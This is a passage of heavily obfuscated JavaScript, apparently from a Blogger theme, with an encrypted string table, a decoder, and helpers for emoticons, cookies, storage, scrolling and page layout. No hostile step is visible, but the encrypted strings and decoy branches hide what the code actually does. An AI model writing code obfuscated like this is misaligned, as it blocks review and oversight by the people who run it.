8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var sneeit_eW=setInterval(function(){sneeit_eS=sneeit_c0['height']();if(!sneeit_eS){sneeit_eV++;if(sneeit_eV>=sneeit_eR){if(sneeitb('0x142','Lpb^')!==sneeitb('0x143','gq5D')){$(sneeitb('0x144','0pIo'))[sneeitb('0x145','26@n')](sneeitb('0x146','O3KL'));$(sneeitb('0x147','0pIo'))[sneeitb('0x148','R$Sr')]();sneeit_c0[sneeitb('0x149','O3KL')]();clearInterval(sneeit_eW);}else{return;}}return;}if(sneeit_eS!=sneeit_eT){if(sneeitb('0x14a','PTwZ')!==sneeitb('0x14b','gq5D')){return'<a\x20href=\x22'+sneeit_id+sneeitb('0x14c','!e)(')+sneeit_ih+'</a>';}else{sneeit_eT=sneeit_eS;sneeit_eU=0x0;return;}}else{sneeit_eU++;}if(sneeit_eU>=sneeit_eR){clearInterval(sneeit_eW);sneeit_c0[sneeitb('0x14d','DBu5')]($(sneeitb('0x14e','B$(8')));sneeit_c0[sneeitb('0x14f','(dru')](sneeitb('0x150','gq5D'),sneeitb('0x151','5H0W'));}},0x64);}var sneeit_eZ=window[sneeitb('0x152','EdHN')][sneeitb('0x153','EdHN')];if(!sneeit_cc(sneeit_eZ)){sneeit_eZ=sneeit_eZ[sneeitb('0xb8','B$(8')](0x1);var sneeit_f0=sneeit_eZ['split']('&');for(var sneeit_f1=0x0;sneeit_f1<sneeit_f0['length'];sneeit_f1++){var sneeit_f2=sneeit_f0[sneeit_f1]['split']('=');if(sneeit_f2['length']>0x1){sneeit_bW[sneeit_f2[0x0]]=sneeit_f2[0x1];}}}sneeit_bX['totalPosts']=-0x1;sneeit_bX[sneeitb('0x154','YDh4')]=-0x1;sneeit_bX[sneeitb('0x155','EdHN')]=window[sneeitb('0x156','GYe0')]['href'][sneeitb('0x157','GYe0')](sneeitb('0x158','gq5D'))!=-0x1;sneeit_bX[sneeitb('0x159','xfT6')]=$(sneeitb('0x15a','4*#i'))[sneeitb('0x15b','42$8')]();sneeit_bX['pageType']=$(sneeitb('0x15c','43O#'))[sneeitb('0x15d','PTwZ')]();sneeit_bX[sneeitb('0x15e','EdHN')]=$(sneeitb('0x15f','SK&)'))[sneeitb('0x160','SK&)')]();sneeit_bX[sneeitb('0x161','EdHN')]=$(sneeitb('0x162','u%6R'))['html']();sneeit_bX[sneeitb('0x163','LkKr')]=$(sneeitb('0x164','5H0W'))[sneeitb('0x165','lBzJ')]();sneeit_bX[sneeitb('0x166','yd&y')]=$(sneeitb('0x167','lBzJ'))[sneeitb('0x168','9sei')]();sneeit_bX[sneeitb('0x169','GYe0')]=$(sneeitb('0x16a','6S&b'))[sneeitb('0x78','4FMO')]();sneeit_bX[sneeitb('0x16b','FEdw')]=$(sneeitb('0x16c','owGG'))['html']();sneeit_bX['url']=$(sneeitb('0x16d','*JU!'))[sneeitb('0x16e','aTE6')]();sneeit_bX[sneeitb('0x16f','EdHN')]=$(sneeitb('0x170','R$Sr'))[sneeitb('0x171','yEO#')]();sneeit_bX[sneeitb('0x172','Sd*n')]=$(sneeitb('0x173','SK&)'))[sneeitb('0x174','43O#')]();sneeit_bX[sneeitb('0x175','EdHN')]=$(sneeitb('0x176','26@n'))[sneeitb('0x177','0pIo')]();sneeit_bX[sneeitb('0x178','4*#i')]=Boolean($(sneeitb('0x179','S3t!'))[sneeitb('0x17a','xfT6')]());sneeit_bX[sneeitb('0x17b','4*#i')]=$(sneeitb('0x17c','26@n'))[sneeitb('0x15b','42$8')]();sneeit_bX[sneeitb('0x17d','vMyt')]=$(sneeitb('0x17e','owGG'))['attr'](sneeitb('0x17f','EdHN'));sneeit_bX[sneeitb('0x180','O3KL')]=$(sneeitb('0x181','lBzJ'))[sneeitb('0x182','hZGi')](sneeitb('0x183','43O#'));if(isNaN(sneeit_bX[sneeitb('0x184','o*Mf')])){sneeit_bX[sneeitb('0x185','gq5D')]=0x0;}else{sneeit_bX[sneeitb('0x186','tOej')]=Number(sneeit_bX[sneeitb('0x187','!e)(')]);}sneeit_bX[sneeitb('0x188','6S&b')]=$('#global-blogger-data\x20.encoding')[sneeitb('0x189','yd&y')]();sneeit_bX[sneeitb('0x18a','yEO#')]=new 